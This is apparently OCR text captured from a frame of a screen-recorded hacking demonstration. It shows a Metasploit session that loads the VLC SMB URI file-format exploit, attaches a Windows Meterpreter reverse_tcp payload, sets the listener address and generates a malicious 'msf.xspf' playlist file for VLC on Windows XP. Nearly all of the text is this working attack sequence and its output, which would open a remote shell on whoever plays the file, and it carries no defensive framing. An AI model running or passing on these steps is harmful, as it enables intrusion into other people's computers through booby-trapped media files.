 [SimpleScreenRecorder]
[Windows 7 (2) - VMware ...
[Terminal - root@bluehaze-...
Terminal - root@bluehaze-...
Tue 28 Feb, 18:20
Terminal - root@bluehaze-Inspiron-N4050: ~
File Edit View Terminal Tabs Help
exploit/windows/fileformat/vlc_webm 2011-01-31 good VideoLAN VLC MKV Memory Corruption
msf > use  exploit/windows/fileformat/vlc_smb_uri
msf exploit(vlc_smb_uri) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(vlc_smb_uri) > show options
Module options (exploit/windows/fileformat/vlc_smb_uri):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.xspf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 vlc 0.9.9 on Windows XP SP3
msf exploit(vlc_smb_uri) > set LHOST 192.168.0.102
LHOST => 192.168.0.102
msf exploit(vlc_smb_uri) > exploit
[*] Creating 'msf.xspf' file ...
[+] msf.xspf stored at /home/bluehaze/.msf4/local/msf.xspf
msf exploit(vlc_smb_uri) >
GAME
OVER